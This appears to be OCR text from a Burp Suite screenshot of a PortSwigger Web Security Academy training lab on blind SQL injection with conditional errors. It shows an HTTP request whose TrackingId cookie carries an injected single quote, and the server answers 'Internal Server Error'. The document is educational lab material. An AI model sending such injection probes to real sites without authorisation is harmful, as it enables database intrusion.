 Request
Pretty Raw Hex
\n
1 GET /filter?category=Gifts HTTP/2
2 Host: 0ad400d203d6797c809985a300e5006b.web-security-academy.net
3 Cookie: TrackingId=rKl5Rl01Pfnwh771'; session=X6vz3fC5ZdvLEfeX144mQGa4m5ap8B1l
4 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: zh-CN,zh;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/128.0.6613.120 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate, br
16 Priority: u=0, i
17
18
Response
Pretty Raw Hex Render
Web Security
Academy
Blind SQL injection with conditional errors
Back to lab home Back to lab description
Internal Server Error
Internal Server Error